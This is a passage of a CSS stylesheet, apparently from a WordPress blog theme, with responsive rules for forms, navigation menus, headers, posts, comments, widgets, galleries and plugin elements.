
table {
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  line-height: 1;
  background: #725025;
  box-shadow: 0 3px 0 #251a0c;
  color: white;
  font-size: 14px;
  font-size: 1.4rem;
  border: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-weight: lighter;
  padding: 12px 25px 10px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #bf863e;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background: #986b32;
  outline: 0;
}

/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 16px;
    font-size: 1.6rem;
  }
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  box-shadow: inset 0 1px 2px #fafafa;
  padding: 7px 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: 0;
  border-color: #725025;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #725025;
  text-decoration: none;
}
a:hover, a:focus, a:active {
  color: #bf863e;
  text-decoration: underline;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: #FDFDFD;
  border-top: 1px solid #EFEFEF;
}
.main-navigation.toggled {
  border-bottom: 1px solid #EFEFEF;
}
.main-navigation .nav-menu {
  display: none;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
}
.main-navigation ul ul li {
  padding-left: 30px;
}
.main-navigation ul ul li:last-child a {
  border-bottom: 1px dashed #EFEFEF;
}
.main-navigation ul ul li a {
  border-top: 1px dashed #EFEFEF;
  font-size: 13px;
  font-size: 1.3rem;
  padding: 4px 15px;
  opacity: .8;
}
.main-navigation ul ul li ul {
  border-top: 1px dashed #EFEFEF;
}
.main-navigation ul ul li ul li:first-child a {
  border-top: 0;
}
.main-navigation ul ul li ul li:last-child a {
  border-bottom: 0;
}
.main-navigation ul ul a {
  display: block;
}
.main-navigation ul li:hover > ul {
  left: auto;
}
.main-navigation li {
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
  padding: 7px 15px;
  color: #2d1f0f;
  font-size: 16px;
  font-size: 1.6rem;
}

/* Small menu */
.menu-toggle,
.main-navigation.toggled .nav-menu {
  display: block;
}

/**
* Older / Newer navigation
*/
.paging-navigation {
  text-align: center;
  padding: 40px 10px;
}
.paging-navigation a {
  font-size: 14px;
  font-size: 1.4rem;
  border: 1px solid #725025;
  padding: 7px 40px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.paging-navigation a:hover {
  text-decoration: none;
  border-color: #bf863e;
}

/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #site-navigation.main-navigation {
    border-top: none;
  }
  #site-navigation.main-navigation.toggled {
    border-top: 1px solid #EFEFEF;
  }

  .not-touch-device #site-navigation {
    float: right;
    width: auto;
    margin-top: 6px;
    background: transparent;
  }
  .not-touch-device #site-navigation .menu-toggle {
    display: none;
  }
  .not-touch-device #site-navigation.main-navigation {
    display: block;
    clear: none;
  }
  .not-touch-device #site-navigation.main-navigation .nav-menu {
    display: block;
  }
  .not-touch-device #site-navigation.main-navigation ul {
    position: relative;
    /**
    * Hover state
    */
  }
  .not-touch-device #site-navigation.main-navigation ul li {
    display: inline-block;
  }
  .not-touch-device #site-navigation.main-navigation ul li.menu-item-has-children > a {
    position: relative;
    padding-right: 20px;
  }
  .not-touch-device #site-navigation.main-navigation ul li.menu-item-has-children > a:after {
    content: "\f347";
    font-family: dashicons;
    font-size: 16px;
    position: absolute;
    top: 9px;
    right: 0;
  }
  .not-touch-device #site-navigation.main-navigation ul li a {
    padding-bottom: 11px;
  }
  .not-touch-device #site-navigation.main-navigation ul li a:hover {
    text-decoration: underline;
  }
  .not-touch-device #site-navigation.main-navigation ul li li.menu-item-has-children > a:after {
    content: "\f345";
    top: 5px;
    right: 5px;
  }
  .not-touch-device #site-navigation.main-navigation ul li li a {
    padding-bottom: 4px;
  }
  .not-touch-device #site-navigation.main-navigation ul li li a:hover {
    background: #fafafa;
    text-decoration: none;
  }
  .not-touch-device #site-navigation.main-navigation ul ul {
    display: none;
    position: absolute;
    top: 46px;
    left: -1px;
    background: white;
    z-index: 30;
    width: 180px;
    border: 1px solid #EFEFEF;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li a,
  .not-touch-device #site-navigation.main-navigation ul ul li:first-child a,
  .not-touch-device #site-navigation.main-navigation ul ul li:last-child a {
    border-top: none;
    border-bottom: none;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li {
    padding-left: 0;
    display: block;
    border-bottom: 1px solid #EFEFEF;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li:last-child {
    border-bottom: none;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li a {
    font-size: 16px;
    font-size: 1.6rem;
    display: block;
    opacity: 1;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li ul {
    border-top: 1px solid #EFEFEF;
    display: none;
  }
  .not-touch-device #site-navigation.main-navigation ul li.hovered > ul {
    display: block;
  }
  .not-touch-device #site-navigation.main-navigation ul li.hovered > ul li.hovered > ul {
    top: -1px;
    left: 178px;
  }
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #5F5E5E;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.entry-meta:before,
.entry-meta:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
#secondary {
  border-top: 1px solid #EFEFEF;
  background: #fffefd;
}

.widget {
  padding: 15px;
  border-bottom: 1px solid #EFEFEF;
  font-size: 14px;
  font-size: 1.4rem;
  /* Make sure select elements fit in widgets */
}
.widget select {
  max-width: 100%;
}
.widget ul, .widget ol {
  margin-left: 0;
}
.widget li {
  list-style: none;
  margin-bottom: 3px;
}
.widget li li {
  padding-left: 2em;
  text-transform: uppercase;
  font-size: 11px;
  font-size: 1.1rem;
}
.widget a {
  color: #ababab;
}

.widgettitle,
.widget-title {
  font-size: 19px;
  font-size: 1.9rem;
  color: #2d1f0f;
  font-weight: lighter;
  margin-bottom: 10px;
}
@media screen and (min-width: 960px) {
  .widgettitle,
  .widget-title {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

/* Search widget */
.widget_search .search-form {
  position: relative;
  padding-right: 105px;
}
.widget_search .search-field {
  display: block;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.widget_search .search-submit {
  margin-left: 5px;
  position: absolute;
  top: 0;
  right: 0;
}

/* RSS Widget */
.widget_rss li {
  margin-bottom: 20px;
}
.widget_rss li .rsswidget {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: bold;
  line-height: 1.2;
  color: #2d1f0f;
}
.widget_rss li .rss-date {
  font-size: 12px;
  font-size: 1.2rem;
  color: #ababab;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #secondary {
    font-size: 16px;
    font-size: 1.6rem;
  }

  .widget {
    padding: 20px 33px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #secondary {
    border-top: none;
    background: none !important;
  }

  .widget {
    border-bottom: none;
    padding-right: 0;
    padding-left: 0;
  }

  .widget-title {
    margin-bottom: 5px;
  }
}
/*--------------------------------------------------------------
10.0 Header
--------------------------------------------------------------*/
body {
  border-top: 5px solid #F2E6D7;
  background: white;
}

#masthead {
  background: white;
}
#masthead .site-title {
  float: left;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 900;
  padding: 10px 15px;
}
#masthead .site-title a {
  color: #2d1f0f;
  text-decoration: none;
}

#site-navigation {
  position: relative;
}
#site-navigation .menu-toggle {
  width: 32px;
  height: 32px;
  border: none;
  font-size: 32px;
  font-size: 3.2rem;
  padding: 0;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  position: absolute;
  top: -40px;
  right: 15px;
  overflow: hidden;
  background: white;
  color: #2d1f0f;
}

.page-header {
  position: relative;
  text-align: center;
  padding: 90px 15px 100px;
  border-bottom: 1px solid #EFEFEF;
}
.page-header .background {
  background: #F2E6D7;
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.page-header .background:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: -moz-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, rgba(0, 0, 0, 0.65)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  /* IE6-9 */
}
.page-header .page-title,
.page-header .page-description {
  position: relative;
  z-index: 20;
  color: white;
  text-shadow: 0 1px 2px #333;
}
.page-header .page-title a,
.page-header .page-description a {
  color: white;
}
.page-header .page-title {
  font-size: 28px;
  font-size: 2.8rem;
  line-height: 1.2;
  font-weight: 900;
}
.page-header .page-description {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
}
.page-header.no-background-image .background {
  opacity: .3;
}
.page-header.no-background-image .background:before {
  display: none;
}
.page-header.no-background-image .page-title,
.page-header.no-background-image .page-description {
  color: #2d1f0f;
  text-shadow: none;
}
.page-header.no-background-image .page-title a,
.page-header.no-background-image .page-description a {
  color: #2d1f0f;
}

.home .page-header {
  border: none;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #masthead .site-title {
    padding-left: 35px;
  }

  .page-header {
    padding: 100px 10px;
  }
  .page-header .page-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
  .page-header .page-description {
    font-size: 18px;
    font-size: 1.8rem;
  }
}
/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #masthead {
    border-bottom: 1px solid #EFEFEF;
  }

  .site-branding {
    float: left;
  }

  .page-header {
    padding: 200px 10px;
  }
  .page-header .page-title {
    font-size: 42px;
    font-size: 4.2rem;
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
  .page-header .page-description {
    font-size: 24px;
    font-size: 2.4rem;
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
/*--------------------------------------------------------------
11.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0;
  padding: 15px;
  border-bottom: 1px solid #EFEFEF;
  position: relative;
  overflow: hidden;
}
.hentry.format-aside {
  background: #FAFAFA;
}
.hentry.format-aside .entry-featured-image.as-background {
  display: none;
}
.hentry .entry-featured-image.as-background {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  z-index: 10;
}
.hentry .entry-featured-image.as-background:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  background: white;
  opacity: .9;
}
.hentry .entry-featured-image.as-background img {
  width: 100%;
}
.hentry .entry-header {
  position: relative;
  z-index: 20;
}
.hentry .entry-header .entry-meta {
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
}
@media screen and (min-width: 760px) {
  .hentry .entry-header .entry-meta {
    font-size: 12px;
    font-size: 1.2rem;
  }
}
@media screen and (min-width: 960px) {
  .hentry .entry-header .entry-meta {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
.hentry .entry-header .entry-meta a {
  font-weight: bold;
  text-decoration: none;
}
.hentry .entry-header .entry-meta .edit-link {
  float: right;
}
.hentry .entry-header .edit-link {
  display: inline-block;
}
.hentry .entry-header .edit-link a {
  border: 1px solid #725025;
  color: #725025;
  padding: 2px 10px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-weight: normal;
}
.hentry .entry-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 1.3;
  font-weight: 900;
  color: #2d1f0f;
}
@media screen and (min-width: 960px) {
  .hentry .entry-title {
    font-size: 28px;
    font-size: 2.8rem;
  }
}
.hentry .entry-title a {
  color: #2d1f0f;
  text-decoration: none;
}
.hentry .entry-title a:hover {
  text-decoration: underline;
}
.hentry .entry-subtitle {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
  color: #ababab;
  margin-top: 10px;
  margin-bottom: 0;
  line-height: 1.3;
}
@media screen and (min-width: 960px) {
  .hentry .entry-subtitle {
    font-size: 18px;
    font-size: 1.8rem;
  }
}
.hentry .entry-subtitle a {
  color: #ababab;
}
.hentry .entry-content {
  position: relative;
  z-index: 20;
  margin-top: 20px;
}
@media screen and (min-width: 960px) {
  .hentry .entry-content {
    font-size: 17px;
    font-size: 1.7rem;
  }
}
.hentry .entry-footer {
  display: block;
  font-size: 12px;
  font-size: 1.2rem;
}
@media screen and (min-width: 760px) {
  .hentry .entry-footer {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
.hentry .entry-footer .entry-meta {
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
}
.hentry .entry-footer .entry-meta a {
  font-weight: lighter;
  text-decoration: none;
  color: #AFAFAF;
}
.hentry .entry-footer .posted-on {
  display: block;
  font-weight: bold;
  margin: 0 -15px -2px;
  padding: 10px 15px 0;
  letter-spacing: 1px;
  font-size: 11px;
  font-size: 1.1rem;
}
.hentry .tags-links {
  display: block;
  border-top: 1px solid #EFEFEF;
  margin: 10px -15px 0;
  padding: 10px 15px 0;
}
.hentry .tags-links .section-title {
  display: block;
  margin-bottom: 3px;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
}
.hentry .tags-links a {
  color: #725025;
  border: 1px solid #725025;
  font-size: 12px;
  font-size: 1.2rem;
  padding: 4px 10px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin: 0 1px 2px 0;
  display: inline-block;
  line-height: 1;
}
.hentry input[type="radio"],
.hentry input[type="checkbox"] {
  margin-right: 5px;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.post-navigation {
  background: #fffefd;
  box-shadow: inset 0 0 10px #fcf9f6;
}
.post-navigation .nav {
  display: inline-block;
  width: 100%;
  vertical-align: top;
  line-height: 1.3;
  font-size: 14px;
  font-size: 1.4rem;
}
.post-navigation .nav a {
  display: block;
  padding: 15px;
  color: #ababab;
  border-bottom: 1px solid #EFEFEF;
}
.post-navigation .nav .meta-label {
  display: block;
  color: #5F5E5E;
  font-weight: 900;
}

/**	
* Single template styling
*/
.single .entry-featured-image img,
.page .entry-featured-image img {
  width: 100%;
}
.single .hentry .entry-title,
.page .hentry .entry-title {
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 960px) {
  .single .hentry .entry-title,
  .page .hentry .entry-title {
    font-size: 34px;
    font-size: 3.4rem;
  }
}
@media screen and (min-width: 960px) {
  .single .hentry .entry-subtitle,
  .page .hentry .entry-subtitle {
    font-size: 20px;
    font-size: 2rem;
  }
}
.single .hentry .entry-content,
.page .hentry .entry-content {
  margin-top: 0;
}
.single .hentry .entry-content a,
.page .hentry .entry-content a {
  text-decoration: underline;
}
.single .hentry .entry-content sup a,
.page .hentry .entry-content sup a {
  text-decoration: none;
}
@media screen and (min-width: 760px) {
  .single .hentry .entry-content .footnotes li,
  .page .hentry .entry-content .footnotes li {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
@media screen and (min-width: 960px) {
  .single .hentry .entry-content .footnotes li,
  .page .hentry .entry-content .footnotes li {
    font-size: 14px;
    font-size: 1.4rem;
  }
}
.single .hentry .entry-content .footnotes .backlink,
.page .hentry .entry-content .footnotes .backlink {
  text-decoration: none;
}

/**
* Page styling
*/
.page .entry-header .edit-link {
  margin-top: 10px;
  font-size: 12px;
  font-size: 1.2rem;
}

/**
* Error 404 styling
*/
.error404 #primary {
  text-align: center;
}
.error404 #primary .search-form {
  padding: 15px 15px 16px;
  border-bottom: 1px solid #EFEFEF;
}
.error404 #primary .search-form .search-field {
  padding: 5px 10px;
  margin-bottom: -2px;
  vertical-align: top;
}
.error404 #primary .search-form .search-submit {
  vertical-align: top;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .entry-featured-image {
    height: 400px;
    overflow-y: hidden;
  }

  .hentry {
    padding: 20px 33px;
  }
  .hentry .entry-footer .posted-on,
  .hentry .tags-links {
    margin: 10px -33px 0;
    padding: 10px 33px 0;
  }

  .post-navigation {
    position: relative;
    border-bottom: 1px solid #EFEFEF;
  }
  .post-navigation:before {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    content: '';
    width: 1px;
    background: #EFEFEF;
  }
  .post-navigation .nav {
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .post-navigation .nav a {
    padding: 20px 33px;
    border-bottom: none;
  }
  .post-navigation .nav-next {
    text-align: right;
  }

  /**
  * Error 404 styling
  */
  .error404 #primary .search-form {
    padding: 15px 30px 16px;
    text-align: center;
  }
  .error404 #primary .search-form .search-field {
    padding: 5px 10px;
    vertical-align: top;
    width: 400px;
    margin-right: 10px;
  }
  .error404 #primary .search-form .search-submit {
    vertical-align: top;
  }
}
/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  .hentry {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .single .hentry,
  .page .hentry {
    padding-top: 30px;
  }
  .single .hentry .entry-subtitle,
  .page .hentry .entry-subtitle {
    margin-top: 8px;
  }

  .post-navigation {
    border-left: 1px solid #EFEFEF;
  }

  /**
  * Error 404 styling
  */
  .error404 #content:before {
    display: none;
  }
  .error404 #primary {
    float: none;
    display: block;
    width: 600px;
    margin-right: auto;
    margin-left: auto;
  }
  .error404 #primary .search-form {
    padding-top: 40px;
    padding-bottom: 40px;
    border-bottom: none;
  }
}
/*--------------------------------------------------------------
11.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
11.3 Comments
--------------------------------------------------------------*/
.comments-title {
  font-size: 16px;
  font-size: 1.6rem;
  font-size: 20px;
  font-size: 2rem;
  font-size: 22px;
  font-size: 2.2rem;
  font-weight: 900;
  color: #2d1f0f;
  padding: 30px 15px;
  line-height: 1.2;
}

.comment-list {
  margin: 0;
  border-bottom: 1px solid #EFEFEF;
}
.comment-list .children {
  margin: 0 0 0 37px;
}
.comment-list li {
  list-style: none;
}

.comment-body {
  position: relative;
  padding: 0 15px 20px 79px;
}
.comment-body .avatar {
  width: 37px;
  position: absolute;
  top: 0;
  left: 10px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment-body .comment-identity {
  line-height: 1.3;
  display: block;
  margin-bottom: 10px;
}
.comment-body .comment-meta,
.comment-body .comment-author {
  display: inline;
}
.comment-body .comment-author cite {
  font-style: normal;
  font-weight: 900;
  color: #5F5E5E;
}
.comment-body .comment-author cite a {
  color: #2d1f0f;
}
.comment-body .comment-meta {
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: lighter;
}
.comment-body .comment-meta a {
  color: #ababab;
}

.pingback > .comment-body,
.trackback > .comment-body {
  padding-left: 15px;
}

#comment {
  margin-bottom: 18px;
}

#cancel-comment-reply-link,
.comment-reply-link {
  border: 1px solid #ababab;
  color: #ababab;
  padding: 3px 15px;
  line-height: 1;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: normal;
}
@media screen and (min-width: 960px) {
  #cancel-comment-reply-link,
  .comment-reply-link {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
#cancel-comment-reply-link:hover,
.comment-reply-link:hover {
  text-decoration: none;
  border-color: #725025;
  color: #725025;
}
#cancel-comment-reply-link:active,
.comment-reply-link:active {
  border-color: #986b32;
}

.comment-content a {
  word-wrap: break-word;
  text-decoration: underline;
}

.bypostauthor {
  display: block;
}

#reply-title {
  font-size: 16px;
  font-size: 1.6rem;
  color: #2d1f0f;
  font-weight: 900;
  margin-bottom: 20px;
  position: relative;
  padding-right: 90px;
  line-height: 1.2;
}
@media screen and (min-width: 760px) {
  #reply-title {
    font-size: 20px;
    font-size: 2rem;
  }
}
@media screen and (min-width: 960px) {
  #reply-title {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

#cancel-comment-reply-link {
  position: absolute;
  top: -1px;
  right: 0;
  padding: 4px 10px 5px;
}
@media screen and (min-width: 960px) {
  #cancel-comment-reply-link {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
#cancel-comment-reply-link:hover {
  color: #725025;
}

#respond {
  padding: 15px;
  margin-bottom: 8px;
}
#respond label {
  display: block;
  padding: 0 0 4px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
  margin-bottom: 10px;
}
#respond .comment-form-author input,
#respond .comment-form-email input,
#respond .comment-form-url input {
  width: 100%;
}
#respond .form-submit {
  margin-bottom: 30px;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .comments-title {
    padding: 30px 33px;
  }

  .comment-body {
    padding: 0 33px 40px 124px;
  }
  .comment-body .avatar {
    left: 33px;
    width: 60px;
  }

  .pingback > .comment-body,
  .trackback > .comment-body {
    padding-left: 33px;
  }

  .comment-list .children {
    margin-left: 90px;
  }

  #cancel-comment-reply-link,
  .comment-reply-link {
    font-size: 13px;
    font-size: 1.3rem;
  }

  #respond {
    padding: 30px 33px;
  }

  .reply {
    padding-top: 15px;
  }
}
/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    display: inline-block;
    width: 32%;
    vertical-align: top;
    margin-right: 1.4%;
  }
  #respond .comment-form-url {
    margin-right: 0;
  }
}
/*--------------------------------------------------------------
11.4 Desktop Adjustment
--------------------------------------------------------------*/
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  .wrap {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }

  #content {
    position: relative;
  }
  #content:before {
    display: inline-block;
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 670px;
    width: 1px;
    background: #EFEFEF;
  }

  #primary {
    float: left;
    width: 670px;
  }

  .single-jetpack-portfolio #content:before,
  .page-template-temp-one-column-page #content:before {
    display: none;
  }
  .single-jetpack-portfolio #primary,
  .page-template-temp-one-column-page #primary {
    float: none;
    display: block;
    width: 740px;
    margin-right: auto;
    margin-left: auto;
  }

  #secondary {
    float: left;
    width: 250px;
    margin-left: 40px;
  }
}
/*--------------------------------------------------------------
12.0 Content
--------------------------------------------------------------*/
#colophon {
  padding: 10px 15px;
  color: #ababab;
  text-align: center;
  font-size: 12px;
  font-size: 1.2rem;
}
#colophon a {
  color: #ababab;
}

/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #colophon {
    border-top: 1px solid #EFEFEF;
  }
}
/*--------------------------------------------------------------
13.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
14.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
14.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
  font-size: .75em;
  line-height: 1.4;
  color: #ababab;
}

/*--------------------------------------------------------------
14.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item figcaption {
  padding-bottom: 1.5em;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
15.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 12px;
  font-size: 1.2rem;
  color: #ababab;
  position: relative;
  margin-top: 3em;
  padding-top: 3em;
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 1px;
  background: #EFEFEF;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}

/**
* Infinite Scroll
*/
@media screen and (min-width: 960px) {
  #infinite-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    background: white;
    z-index: 20;
  }
  #infinite-footer .container {
    border: none;
    margin: 0 auto;
    width: 960px !important;
  }
}
/**
* Contact Form
*/
.contact-form .grunion-radio-label.radio,
.contact-form .grunion-field-label.checkbox {
  font-weight: normal;
}

.contact-submit {
  margin-top: 30px;
}

/**
* Portfolio post type
*/
